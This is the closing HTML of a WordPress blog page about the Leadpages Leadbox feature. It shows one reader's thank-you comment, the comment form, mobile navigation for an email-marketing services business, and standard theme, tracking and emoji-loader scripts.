						<a href="https://alyssaavantandcompany.com/why-and-how-to-use-leadpages-leadbox-feature/#comment-4"><time datetime="2017-01-23T00:40:41+00:00"> at 12:40 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thank you so much for your help Alyssa! Leadpages is definitely confusing at first, but once you know what you&#8217;re doing you are good to go. This is an informative blog post, pinning for others!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-4" data-commentid="4" data-postid="8502" data-belowelement="div-comment-4" data-respondelement="respond" data-replyto="Reply to Amy" aria-label="Reply to Amy">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		</ol><!-- .comment-list -->
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/why-and-how-to-use-leadpages-leadbox-feature/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://alyssaavantandcompany.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment comment-form-float-label"><textarea id="comment" name="comment" placeholder="Leave a comment..." cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea><label class="float-label" for="comment">Comment <span class="required">*</span></label></p><div class="comment-input-wrap has-url-field"><p class="comment-form-author"><input aria-label="Name" id="author" name="author" type="text" placeholder="John Doe" value="" size="30" maxlength="245" aria-required='true' required='required' /><label class="float-label" for="author">Name <span class="required">*</span></label></p>
<p class="comment-form-email"><input aria-label="Email" id="email" name="email" type="email" placeholder="john@example.com" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /><label class="float-label" for="email">Email <span class="required">*</span></label></p>
<p class="comment-form-url"><input aria-label="Website" id="url" name="url" type="url" placeholder="https://www.example.com" value="" size="30" maxlength="200" /><label class="float-label" for="url">Website</label></p></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8502' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b7d0586df2" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="16"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p></div><!-- #comments -->
			</div>
					</div><!-- #main -->
			</div>
</div><!-- #primary -->
	</main><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
			</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Close menu"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile">
				<div class="mobile-menu-container drawer-menu-container">
			<ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20573"><a href="https://alyssaavantandcompany.com/about-the-team/">About the Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-8767"><a href="https://alyssaavantandcompany.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21962"><div class="drawer-nav-drop-wrap"><a href="https://alyssaavantandcompany.com/services/">Services</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-21962 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19532"><a href="https://alyssaavantandcompany.com/all-services/">All Things Email Marketing DFY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22430"><a href="https://alyssaavantandcompany.com/strategy-session/">Strategy Session</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19360"><a href="https://alyssaavantandcompany.com/all-services/">Virtual Assistant Services</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21646"><a href="https://alyssaavantandcompany.com/all-services/">Content Repurposing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22763"><a href="https://alyssaavantandcompany.com/website-design/">Website Design</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19598"><a target="_blank" href="https://podcasts.apple.com/us/podcast/the-christian-business-advantage/id1525088804">Podcast</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18973"><a href="https://alyssaavantandcompany.com/recommended-resources/">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22436"><a href="https://alyssaavantandcompany.com/contact-us/">Contact Us</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script id="site_tracking-js-extra">
var php_data = {"ac_settings":{"tracking_actid":999860028,"site_tracking_default":1},"user_email":""};
//# sourceURL=site_tracking-js-extra
</script>
<script src="https://alyssaavantandcompany.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.9" id="site_tracking-js"></script>
<script src="https://alyssaavantandcompany.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
//# sourceURL=kadence-navigation-js-extra
</script>
<script src="https://alyssaavantandcompany.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.4.3" id="kadence-navigation-js" async></script>
<script src="https://alyssaavantandcompany.com/wp-content/plugins/kadence-blocks-pro/includes/assets/js/splide.min.js?ver=2.8.8" id="kad-splide-js" async></script>
<script id="kadence-slide-init-js-extra">
var kadenceSlideConfig = {"of":"of","to":"to","slide":"Slide","next":"Next","prev":"Previous"};
//# sourceURL=kadence-slide-init-js-extra
</script>
<script src="https://alyssaavantandcompany.com/wp-content/themes/kadence/assets/js/splide-init.min.js?ver=1.4.3" id="kadence-slide-init-js" async></script>
<script defer src="https://alyssaavantandcompany.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1768262971" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://alyssaavantandcompany.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://alyssaavantandcompany.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>
